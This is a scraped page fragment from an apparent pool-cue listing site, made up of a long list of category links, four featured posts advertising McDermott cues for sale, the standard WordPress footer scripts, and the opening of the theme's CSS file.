	<li class="cat-item cat-item-1385"><a href="https://mcdermottpoolcue.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://mcdermottpoolcue.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://mcdermottpoolcue.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://mcdermottpoolcue.org/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://mcdermottpoolcue.org/category/mali/" >mali</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://mcdermottpoolcue.org/category/manny/" >manny</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://mcdermottpoolcue.org/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://mcdermottpoolcue.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://mcdermottpoolcue.org/category/marmol/" >marmol</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://mcdermottpoolcue.org/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://mcdermottpoolcue.org/category/masse/" >masse</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://mcdermottpoolcue.org/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://mcdermottpoolcue.org/category/mazin/" >mazin</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://mcdermottpoolcue.org/category/mcd-dy/" >mcd-dy</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://mcdermottpoolcue.org/category/mcd50d/" >mcd50d</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://mcdermottpoolcue.org/category/mcd50g/" >mcd50g</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://mcdermottpoolcue.org/category/mcdcf/" >mcdcf</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://mcdermottpoolcue.org/category/mcdemott/" >mcdemott</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://mcdermottpoolcue.org/category/mcderm/" >mcderm</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://mcdermottpoolcue.org/category/mcdermitt/" >mcdermitt</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://mcdermottpoolcue.org/category/mcdermmot/" >mcdermmot</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://mcdermottpoolcue.org/category/mcdermock/" >mcdermock</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://mcdermottpoolcue.org/category/mcdermontt/" >mcdermontt</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://mcdermottpoolcue.org/category/mcdermoot/" >mcdermoot</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://mcdermottpoolcue.org/category/mcdermot/" >mcdermot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mcdermottpoolcue.org/category/mcdermott/" >mcdermott</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://mcdermottpoolcue.org/category/mcdormott/" >mcdormott</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://mcdermottpoolcue.org/category/mcdornett/" >mcdornett</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://mcdermottpoolcue.org/category/mcdurmott/" >mcdurmott</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://mcdermottpoolcue.org/category/mcmermott/" >mcmermott</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://mcdermottpoolcue.org/category/mental/" >mental</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://mcdermottpoolcue.org/category/meucci/" >meucci</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://mcdermottpoolcue.org/category/mezz/" >mezz</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://mcdermottpoolcue.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://mcdermottpoolcue.org/category/milkins/" >milkins</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://mcdermottpoolcue.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://mcdermottpoolcue.org/category/mnbbl/" >mnbbl</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://mcdermottpoolcue.org/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://mcdermottpoolcue.org/category/monthly/" >monthly</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://mcdermottpoolcue.org/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://mcdermottpoolcue.org/category/mosconi/" >mosconi</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://mcdermottpoolcue.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://mcdermottpoolcue.org/category/mrdermott/" >mrdermott</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://mcdermottpoolcue.org/category/msrp/" >msrp</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://mcdermottpoolcue.org/category/muecci/" >muecci</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://mcdermottpoolcue.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://mcdermottpoolcue.org/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://mcdermottpoolcue.org/category/n76803-1/" >n76803-1</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://mcdermottpoolcue.org/category/n84663-2/" >n84663-2</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://mcdermottpoolcue.org/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://mcdermottpoolcue.org/category/navigator/" >navigator</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://mcdermottpoolcue.org/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://mcdermottpoolcue.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://mcdermottpoolcue.org/category/ng04/" >ng04</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://mcdermottpoolcue.org/category/ng07/" >ng07</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://mcdermottpoolcue.org/category/ng08/" >ng08</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://mcdermottpoolcue.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://mcdermottpoolcue.org/category/ob-129/" >ob-129</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://mcdermottpoolcue.org/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://mcdermottpoolcue.org/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://mcdermottpoolcue.org/category/optimize/" >optimize</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://mcdermottpoolcue.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://mcdermottpoolcue.org/category/outlaw/" >outlaw</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://mcdermottpoolcue.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://mcdermottpoolcue.org/category/parris/" >parris</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://mcdermottpoolcue.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://mcdermottpoolcue.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://mcdermottpoolcue.org/category/pechauer/" >pechauer</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://mcdermottpoolcue.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://mcdermottpoolcue.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://mcdermottpoolcue.org/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://mcdermottpoolcue.org/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://mcdermottpoolcue.org/category/pool/" >pool</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://mcdermottpoolcue.org/category/pooltrickshots/" >pooltrickshots</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://mcdermottpoolcue.org/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://mcdermottpoolcue.org/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://mcdermottpoolcue.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://mcdermottpoolcue.org/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://mcdermottpoolcue.org/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://mcdermottpoolcue.org/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://mcdermottpoolcue.org/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://mcdermottpoolcue.org/category/prominent/" >prominent</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://mcdermottpoolcue.org/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://mcdermottpoolcue.org/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://mcdermottpoolcue.org/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://mcdermottpoolcue.org/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://mcdermottpoolcue.org/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://mcdermottpoolcue.org/category/purex/" >purex</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://mcdermottpoolcue.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://mcdermottpoolcue.org/category/push/" >push</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://mcdermottpoolcue.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://mcdermottpoolcue.org/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://mcdermottpoolcue.org/category/questmcdermott/" >questmcdermott</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://mcdermottpoolcue.org/category/quickly/" >quickly</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://mcdermottpoolcue.org/category/radial/" >radial</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://mcdermottpoolcue.org/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://mcdermottpoolcue.org/category/rapoport/" >rapoport</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://mcdermottpoolcue.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://mcdermottpoolcue.org/category/rare2005/" >rare2005</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://mcdermottpoolcue.org/category/raremcdermont/" >raremcdermont</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://mcdermottpoolcue.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://mcdermottpoolcue.org/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://mcdermottpoolcue.org/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://mcdermottpoolcue.org/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://mcdermottpoolcue.org/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://mcdermottpoolcue.org/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://mcdermottpoolcue.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://mcdermottpoolcue.org/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://mcdermottpoolcue.org/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://mcdermottpoolcue.org/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://mcdermottpoolcue.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://mcdermottpoolcue.org/category/revised/" >revised</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://mcdermottpoolcue.org/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://mcdermottpoolcue.org/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://mcdermottpoolcue.org/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://mcdermottpoolcue.org/category/rogan/" >rogan</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://mcdermottpoolcue.org/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://mcdermottpoolcue.org/category/romppanen/" >romppanen</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://mcdermottpoolcue.org/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://mcdermottpoolcue.org/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://mcdermottpoolcue.org/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://mcdermottpoolcue.org/category/safeties/" >safeties</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://mcdermottpoolcue.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://mcdermottpoolcue.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://mcdermottpoolcue.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://mcdermottpoolcue.org/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://mcdermottpoolcue.org/category/scruggs/" >scruggs</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://mcdermottpoolcue.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://mcdermottpoolcue.org/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://mcdermottpoolcue.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://mcdermottpoolcue.org/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://mcdermottpoolcue.org/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://mcdermottpoolcue.org/category/seoa/" >seoa</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://mcdermottpoolcue.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://mcdermottpoolcue.org/category/shaft/" >shaft</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://mcdermottpoolcue.org/category/shamrock/" >shamrock</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://mcdermottpoolcue.org/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://mcdermottpoolcue.org/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://mcdermottpoolcue.org/category/sharik/" >sharik</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://mcdermottpoolcue.org/category/sharivari/" >sharivari</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://mcdermottpoolcue.org/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://mcdermottpoolcue.org/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://mcdermottpoolcue.org/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://mcdermottpoolcue.org/category/shots/" >shots</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://mcdermottpoolcue.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://mcdermottpoolcue.org/category/shoulder/" >shoulder</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://mcdermottpoolcue.org/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://mcdermottpoolcue.org/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://mcdermottpoolcue.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://mcdermottpoolcue.org/category/skee/" >skee</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://mcdermottpoolcue.org/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://mcdermottpoolcue.org/category/skyler/" >skyler</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://mcdermottpoolcue.org/category/sl3c2/" >sl3c2</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://mcdermottpoolcue.org/category/slate/" >slate</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://mcdermottpoolcue.org/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://mcdermottpoolcue.org/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://mcdermottpoolcue.org/category/snooker/" >snooker</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://mcdermottpoolcue.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://mcdermottpoolcue.org/category/sometimes/" >sometimes</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://mcdermottpoolcue.org/category/souto/" >souto</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://mcdermottpoolcue.org/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://mcdermottpoolcue.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://mcdermottpoolcue.org/category/sparkcar/" >sparkcar</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://mcdermottpoolcue.org/category/speak/" >speak</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://mcdermottpoolcue.org/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://mcdermottpoolcue.org/category/stain/" >stain</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://mcdermottpoolcue.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://mcdermottpoolcue.org/category/starburst/" >starburst</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://mcdermottpoolcue.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://mcdermottpoolcue.org/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://mcdermottpoolcue.org/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://mcdermottpoolcue.org/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://mcdermottpoolcue.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://mcdermottpoolcue.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://mcdermottpoolcue.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://mcdermottpoolcue.org/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://mcdermottpoolcue.org/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://mcdermottpoolcue.org/category/suprememcdermott/" >suprememcdermott</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://mcdermottpoolcue.org/category/suprememcdermottt/" >suprememcdermottt</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://mcdermottpoolcue.org/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://mcdermottpoolcue.org/category/tapering/" >tapering</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://mcdermottpoolcue.org/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://mcdermottpoolcue.org/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://mcdermottpoolcue.org/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://mcdermottpoolcue.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://mcdermottpoolcue.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://mcdermottpoolcue.org/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://mcdermottpoolcue.org/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://mcdermottpoolcue.org/category/tournament/" >tournament</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://mcdermottpoolcue.org/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://mcdermottpoolcue.org/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://mcdermottpoolcue.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://mcdermottpoolcue.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://mcdermottpoolcue.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://mcdermottpoolcue.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://mcdermottpoolcue.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://mcdermottpoolcue.org/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://mcdermottpoolcue.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://mcdermottpoolcue.org/category/uncalled/" >uncalled</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mcdermottpoolcue.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://mcdermottpoolcue.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://mcdermottpoolcue.org/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://mcdermottpoolcue.org/category/unseen/" >unseen</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://mcdermottpoolcue.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://mcdermottpoolcue.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://mcdermottpoolcue.org/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://mcdermottpoolcue.org/category/vanquish/" >vanquish</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://mcdermottpoolcue.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://mcdermottpoolcue.org/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://mcdermottpoolcue.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://mcdermottpoolcue.org/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://mcdermottpoolcue.org/category/vqm1/" >vqm1</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://mcdermottpoolcue.org/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://mcdermottpoolcue.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://mcdermottpoolcue.org/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://mcdermottpoolcue.org/category/weight/" >weight</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://mcdermottpoolcue.org/category/whiteturquoise/" >whiteturquoise</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://mcdermottpoolcue.org/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://mcdermottpoolcue.org/category/whyte/" >whyte</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://mcdermottpoolcue.org/category/wictor/" >wictor</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://mcdermottpoolcue.org/category/wins/" >wins</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://mcdermottpoolcue.org/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://mcdermottpoolcue.org/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://mcdermottpoolcue.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://mcdermottpoolcue.org/category/wrapless/" >wrapless</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://mcdermottpoolcue.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://mcdermottpoolcue.org/category/zanetti/" >zanetti</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://mcdermottpoolcue.org/category/zhao/" >zhao</a>
</li>
		</ul>
</div>    </div>
</div>
<div class="clear"></div>
	
<div id="featured-posts">
	<ul id="featured-posts-list">
      
		 
        	<li>
            		<div class="featured-post-text">
					<h2><a href="https://mcdermottpoolcue.org/2026/01/16/in-stock-mcdermott-chops-sp1-pool-cue-recycled-skateboard-wood-with-12-5mm-shaft/" rel="bookmark" title="Permanent Link to IN STOCK, McDermott CHOPS SP1 Pool Cue Recycled Skateboard Wood with 12.5mm Shaft">IN STOCK, McDermott CHOPS SP1 Pool Cue Recycled Skateboard Wood with 12.5mm Shaft</a></h2>
<div class="entry"><p>The Pool Cue Shop Is A Direct Authorized Dealer For: McDermott, Meucci, Pechauer, Joss, Viking, Samsara, Kamui, Navigator And More. We Currently Have Over 1800 Cues In Stock. The Pool Cue Shop Is An Authorized McDermott Diamond Dealer. You Will Receive This Exact Cue. Note #32 On Sticker. New McDermott CHOPS SP1 Sneaky Pete. Michigan [&hellip;]</p>
</div></a>
			</div>
		</li>
		 
        	<li>
            		<div class="featured-post-text">
					<h2><a href="https://mcdermottpoolcue.org/2026/01/15/purple-mcdermott-mg-genesis-pool-cue-model-retired-in-2009/" rel="bookmark" title="Permanent Link to Purple Mcdermott MG GENESIS Pool Cue (Model Retired in 2009)">Purple Mcdermott MG GENESIS Pool Cue (Model Retired in 2009)</a></h2>
<div class="entry"><p>This is a McDermott MG Genesis model pole que that was introduced in 2002 and retired in 2009. She is still in beautiful condition and has only been used a handful of times. It&#8217;s been sitting in my closet in the case for so long that unfortunately, the rubber bumper has dry rotted and needs [&hellip;]</p>
</div></a>
			</div>
		</li>
		 
        	<li>
            		<div class="featured-post-text">
					<h2><a href="https://mcdermottpoolcue.org/2026/01/15/mcdermott-g904-pool-cue-12-50-g-core-usa-made-brand-new-free-shipping-free-case-2/" rel="bookmark" title="Permanent Link to Mcdermott G904 Pool Cue 12.50 G Core USA Made Brand New Free Shipping Free Case">Mcdermott G904 Pool Cue 12.50 G Core USA Made Brand New Free Shipping Free Case</a></h2>
<div class="entry"><p>SUNSHINE HUT BILLIARDS &#038; DARTS. SOUTHWEST FLORIDA&#8217;S LARGEST BILLIARD DEALER. McDermott MODEL G904. 19.0 oz. 4 &#8220;Hummingbird&#8221; ShokRes and white urethane points. Black pig leather wrap. Stainless steel joint collar. G core high-performance shaft 12.5 MM SHAFT. Buck Nutz LLC d/b/a Sunshine Hut Billiards and Darts has over 40 years of experience between the two [&hellip;]</p>
</div></a>
			</div>
		</li>
		 
        	<li>
            		<div class="featured-post-text">
					<h2><a href="https://mcdermottpoolcue.org/2026/01/14/mcdermott-premium-pool-cue-with-accessories-billiards-stick-free-case-kit2/" rel="bookmark" title="Permanent Link to McDermott Premium Pool Cue with Accessories Billiards Stick Free Case KIT2">McDermott Premium Pool Cue with Accessories Billiards Stick Free Case KIT2</a></h2>
<div class="entry"><p>New open box condition. The McDermott Premium Pool Cue with Accessories is a high-quality two-piece billiards stick designed for serious players. With a length of 58 inches and weighing 19 oz, this cue offers precision and control during gameplay. The set includes a free case for easy transportation and storage, making it convenient for players [&hellip;]</p>
</div></a>
			</div>
		</li>
		
	</ul> 
</div><!-- featured-posts -->
	<div class="clearfix"></div>		
</div>
</div>
<div class="clear"> </div>
<!-- FOOTER -->
<div id="footer">

            <div class="content-ins">
        <div class="bottom-widget">
                    </div>
	
        <div class="bottom-widget">
            	
        </div>
	
        <div class="bottom-widget">
               
        </div>
    </div><!-- /.row --> 
	<div class="clear"></div>
      <footer>
       	<p class="copyright">
	  <a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
		<span class="sep"> | </span>
		Theme: Parallax-effect by <a href="https://www.wpmole.com/" rel="designer">WPMole</a></p>
	
	  </footer>
    
    </div><!-- footer -->

    <script type='text/javascript' src='https:///mcdermottpoolcue.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/mcdermottpoolcue.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///mcdermottpoolcue.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
	</div> <!-- wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mcdermottpoolcue.org/wp-content/themes/default/style.css
body_size: 5938
content:
/*
Theme Name: Parallax-effect
Theme URI: https://wpmole.com/parallax
Author URI: https://wpmole.com
Description: Parallax-effect is the wordpress theme you need: elegant, simple, feature rich. Slider included WordPress Theme comes with custom background and modern design great theme to showcase your portfolio or blog.   Features:  Background Slider, 2 Sidebars, custom menu,  post thumbnails, page navigation, widget ready.
Author: WPMOLE
Version: 1.0.5
License: GNU/GPL Version 3 or later. 
License URI: https://www.gnu.org/licenses/gpl.html
Tags: featured-images, sticky-post, threaded-comments, fixed-layout, custom-menu, right-sidebar, custom-background, sticky-post, theme-options
Copyright: (c) 2014 WPMOLE
*/


/* ------- This is the CSS Reset ------- */

html, 
body, 
div, 
span, 
